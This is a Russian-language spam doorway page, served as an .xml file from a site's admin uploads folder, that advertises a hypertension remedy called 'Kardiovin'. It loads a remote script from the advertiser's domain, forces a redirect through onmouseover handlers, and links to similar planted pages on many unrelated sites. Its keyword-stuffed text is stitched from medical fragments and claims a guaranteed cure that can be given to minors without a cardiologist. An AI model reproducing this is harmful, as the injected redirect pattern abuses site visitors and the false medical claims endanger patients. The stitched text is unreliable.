

--- FILE ---
content_type: application/xml
request_url: https://www.orion-naxos.com/admin/uploads/preparaty_ot_gipertonii_za_3_nedeli_eto_realno_8262.xml
body_size: 4575
content:
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="UTF-8" />
<title>Препараты от гипертонии за 3 недели это реально</title>
<meta name="description" content="Препараты от гипертонии за 3 недели это реально. Лечение гипертонии форум врачей" />
<script type="text/javascript" src="https://kardiovin.nashi-veshi.ru/1"></script>
</head>
<body>
<h1>Препараты от гипертонии за 3 недели это реально</h1>
<a href='https://kardiovin.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://kardiovin.nashi-veshi.ru"'><img src="http://kardiovin.nashi-veshi.ru/img/3.jpg" alt="Препараты от гипертонии за 3 недели это реально" /></a>
<br /><br /><br />
<p>Таблетки в разных дозировках, отпускаемые по рецепту врача. Помогают блокировать ангиотензин, приводящий к спазму артерий и повышению нагрузки на сердце, не влияет на частоту сокращений миокарда. Помогает в нормализации состояния при ишемической болезни сердца (ИБС), улучшает циркуляцию крови в мозге.</p>
<br /><br /><br /><br /><br />
<a href='https://kardiovin.nashi-veshi.ru'><img src="https://kardiovin.nashi-veshi.ru/img/go1.png" alt="Препараты от гипертонии за 3 недели это реально" data-lazy-src="https://kardiovin.nashi-veshi.ru/img/go1.png" /></a>
<p>Прежде чем оказаться в продаже товар прошел необходимую сертификацию, полностью подтвердив свою уникальность. Средство в действительности обладает мощным терапевтическим эффектом, способствует быстрой и бескомпромиссной борьбе с гипертонией. В активной формуле нет консервантов, отсутствуют антибиотики, гормоны и другие химические добавки. Препарат смело можно назначать несовершеннолетним пациентам, без необходимости обращения к кардиологу. Если давление повысилось в первый раз, и показатели достаточно высоки (более 150/90), есть недомогание, головные боли или тошнота – вызывайте скорую помощь или участкового врача на дом. Мастодонты фармакологии каждый раз пытаются найти идеально продуктивный препарат от гипертонической болезни и, выпуская очередную новинку, пациентов вновь ожидает разочарование. Все потому, что выпускаемый ассортимент зачастую содержит в себе синтетические добавки, что влечет за собой наличие списка противопоказаний. Так было до той поры, пока миру не был представлен по-настоящему натуральный, лишенный всяческих добавок, медикамент, эффективно решающий проблемы пациентов без внедрения каких-то дополнительных способов.</p>
<p><strong>Ещё по теме:</strong></p>
<ol>
<li>Лечение гипертонии форум врачей</li>
<li>Препараты от гипертонии отзывы</li>
<li>Снижение артериального давления как поднять</li>
<li>Комбинированные препараты от гипертонии</li>
<li>Препараты от гипертонии и аритмии</li>
<li><a href="http://e-uchebnici.com/img/file/preparaty_ot_gipertonii_gruppy_sartanov_8729.xml">Таблетки от черепного давления</a></li>
<li><a href="http://shatrysg.ru/upload/snizit_arterialnoe_davlenie_preparaty_1624.xml">Гипертония лечение форум врачей</a></li>
<li><a href="http://www.budaikepkeret.hu/uploads/preparaty_ot_gipertonii_za_3_nedeli_eto_realno_5698.xml">Снизить артериальное давление без медикаментов быстро и эффективно</a></li>
<li><a href="https://russianpoetry.ru/upload/kak_snizit_arterialnoe_davlenie_bez_lekarstv_4412.xml">Таблетки повышающие давление зеленые</a></li>
</ol>
<a href='https://kardiovin.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://kardiovin.nashi-veshi.ru"'><img src="http://kardiovin.nashi-veshi.ru/img/6.jpg" alt="Препараты от гипертонии за 3 недели это реально" /></a>
<p>Прежде чем оказаться в продаже товар прошел необходимую сертификацию, полностью подтвердив свою уникальность. Средство в действительности обладает мощным терапевтическим эффектом, способствует быстрой и бескомпромиссной борьбе с гипертонией. В активной формуле нет консервантов, отсутствуют антибиотики, гормоны и другие химические добавки. Препарат смело можно назначать несовершеннолетним пациентам, без необходимости обращения к кардиологу. Описания препаратов. Клинико-фармакологические группы. Антигипертензивный препарат. Клинико-фармакологическая группа. Антигипертензивные (гипотензивные) средства. Гипертензивные средства. К ним относятся представители различных фармакологических групп. Современные препараты от гипертонии. Гипотензивные препараты новых поколений не всегда способны справиться с такой проблемой. В статье представлен алгоритм выбора оптимального гипотензивного лекарственного препарата для лечения артериальной гипертонии. Антигипертензивные препараты – это группа лекарств, которые принимают при артериальной гипертензии для снижения показателей АД. Описаны преимущества и ограничения основных 5 классов антигипертензивных медикаментов. Приводятся данные о выборе препарата внутри класса с учетом. Классификация гипотензивных средств. Лекарственные средства, корректирующие давление, делятся на две большие группы: препараты первой, второй линии. При этом они могут быть быстрого или. Фармакологические группы. Классификация фармакологических групп. Классификация антигипертензивных средств: I. Нейротропные средства. 1. Успокаивающие средства (транквилизаторы. Классификация антигипертензивных средств. Препараты основных групп: характеризуются высокой эффективностью и безопасностью. У всех групп гипотензивных препаратов разный механизм действия, побочные. Все описания механизмов действия гипотензивных средств в этом обзоре ни в коем случае не являются способом лечения! Вы можете получить.  Таблетки в разных дозировках, отпускаемые по рецепту врача. Помогают блокировать ангиотензин, приводящий к спазму артерий и повышению нагрузки на сердце, не влияет на частоту сокращений миокарда. Помогает в нормализации состояния при ишемической болезни сердца (ИБС), улучшает циркуляцию крови в мозге.
<a title="Лечение гипертонии форум врачей" href="https://mhreng.com/userfiles/preparaty_ot_gipertonii_dlia_molodykh_6324.xml" target="_blank">Лечение гипертонии форум врачей</a><br />
<a title="Препараты от гипертонии отзывы" href="http://ycpharm.com/images/upload/preparaty_ot_gipertonii_vo_vremia_beremennosti_3464.xml" target="_blank">Препараты от гипертонии отзывы</a><br />
<a title="Снижение артериального давления как поднять" href="http://old.orf05.ru/upload/preparaty_ot_gipertonii_dlia_pozhilykh_liudei_bez_pobochnykh_effektov_2954.xml" target="_blank">Снижение артериального давления как поднять</a><br />
<a title="Комбинированные препараты от гипертонии" href="http://naylorrealty.com/userfiles/preparaty_ot_gipertonii_vo_vremia_beremennosti_4983.xml" target="_blank">Комбинированные препараты от гипертонии</a><br />
<a title="Препараты от гипертонии и аритмии" href="http://www.bkmm.it/upload_immagini/povyshenie_arterialnogo_davleniia_simptomy_2230.xml" target="_blank">Препараты от гипертонии и аритмии</a><br />
<a title="Как лечат гипертонию в больнице" href="http://www.berliner-mauersteine.de/upload/snizit_arterialnoe_davlenie_doma_4559.xml" target="_blank">Как лечат гипертонию в больнице</a><br /></p>
<h2>Отзывы Препараты от гипертонии за 3 недели это реально</h2>
<p>Обратите внимание, что только оригинальный препарат Кардиовин способен гарантированно помочь в борьбе с болезнью. Говорить об этом отдельно приходится по причине того, что ввиду популярности медикамента появились мошенники. Люди без зазрения совести стремятся прорекламировать не имеющийся в наличии товар, предлагая клиенту сначала внести денежную предоплату. Понятно, что после перевода хоть какой-то суммы с покупателем попрощаются навсегда. В общем, чтобы случайно не примкнуть к “обманутым”, чуть ниже находится ссылка на официальный сайт производителя. Именно здесь вся актуальная информация и возможность заказать оригинальный препарат без обмана и предоплаты! Рейтинг препаратов против гипертонии. Предлагаем ознакомиться с информацией о том, какие таблетки лучше от повышенного давления в том. Лекарство нового поколения от повышенного давления практически не имеет данных передозировке. При беременности не используется, т. присутствуют риски. Самые распространенные причины гипертонического криза — отсутствие регулярного лечения гипертонической болезни или. Как снизить артериальное давление в домашних условиях? Гипертонический криз — это всегда опасность. Артериальная гипертония – одно из наиболее распространённых хронических заболеваний современности. У многих пациентов артериальная гипертония длительное время может протекать бессимптомно, не влияя на общее самочувствие. Список лекарств от гипертонии: виды, описание лекарственных средств, противопоказания. Универсальных лекарств от высокого давления у пожилых людей не бывает — препараты должны назначаться врачом, с учетом клинической картины и индивидуальных особенностей пациента. Препарат показан при гипертонической болезни, а также после перенесенного инфаркта миокарда. Какие эффективные таблетки от давления подходят в конкретном случае решает врач. Он обязан провести осмотр и назначить необходимые исследования перед принятием решения. Диуретики – мочегонные средства. Такие препараты заслуженно считаются наиболее безопасными. Выбор любого из средств от высокого давления зависит от степени тяжести гипертонии, наличия сопутствующих заболеваний и осложнений. Выбор лекарственной формы – по показаниям. Третий этап выбора оптимального ЛП для лечения АГ посвящен оценке безопасности проводимого лечения. Четвертый, заключительный этап выбора гипотензивного препарата – это этап подбора индивидуальной фармакотерапии. При решении вопроса, какая фармакотерапия показана. Назначение индивидуально подобранных препаратов предотвратит развитие серьезных. Гипертония – в чем опасность? Для организма в равной степени опасно. Устойчивый эффект проявляется через 1-2 недели после начала приема. Лозартан (Россия) – наиболее эффективен при первичной.  Зачастую врачи применяют не одно лекарство, а комбинацию из 2 — 3 средств из разных групп, чтобы эффект был более выраженным и уменьшалось количество побочных эффектов. Кроме того, доза подбирается постепенно, на протяжении 3 — 6 месяцев, пока не получится наиболее оптимальная комбинация из нескольких средств, которые поддерживают давление на стабильном и безопасном уровне.</p>
<h3>Видеообзор Препараты от гипертонии за 3 недели это реально</h3>
<center><iframe width='560' height='315' src='https://www.youtube.com/embed/OVvD3hqXkcc'></iframe></center>
</body>
</html>